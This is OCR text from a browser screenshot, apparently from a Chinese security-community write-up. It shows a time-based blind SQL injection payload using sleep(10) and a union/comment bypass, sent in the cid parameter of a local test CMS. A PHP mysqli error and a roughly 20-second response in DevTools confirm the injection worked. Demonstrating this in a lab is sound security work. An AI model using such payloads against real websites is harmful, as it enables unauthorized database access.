 不安全 192.168.52.1/testcms/cposts.php?cid=%28select%2Afrom%28select%2Bsleep%2810%29union%2F%2A%2A%2Fselect%2B1%29a%29
其他书签
Hi-Lo-Yo Our Most Popular Categories : Stories Strategies Good Eats Contact
Hi-Lo-Yo Shooting Craps in Sin City
Login Panel
Enter your username
Enter your password
Log In Register
( ! ) Warning: mysqli_num_rows() expects parameter 1 to be mysqli_result, boolean given in
/Library/WebServer/Documents/testcms/cposts.php on line 13
Copyright © Chi Lin 2015. All Rights Reserved.
Elements Console Sources Network Performance Memory Application Security Audits HackBar
Preserve log Disable cache Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other
Name Status Type Initiator Size Time Waterfall
cposts.php?cid=%28select%2Afrom%28select%2Bsleep%2810%29u... 200 document Other 9.8 KB 20.02 s
bootstrap.min.css 200 stylesheet cposts.php?cid=(select*from(select... (memory cache) 0 ms
blog-home.css 200 stylesheet cposts.php?cid=(select*from(select... (memory cache) 0 ms
jquery.js 200 script cposts.php?cid=(select*from(select... (memory cache) 0 ms
bootstrap.min.js 200 script cposts.php?cid=(select*from(select... (memory cache) 0 ms
glyphicons-halflings-regular.woff2 200 font cposts.php?cid=(select*from(select... (memory cache) 0 ms
glyphicons-halflings-regular.woff Finished font cposts.php?cid=(select*from(select... (memory cache) 0 ms
glyphicons-halflings-regular.ttf Finished font cposts.php?cid=(select*from(select... (memory cache) 0 ms
白帽hub
先知社区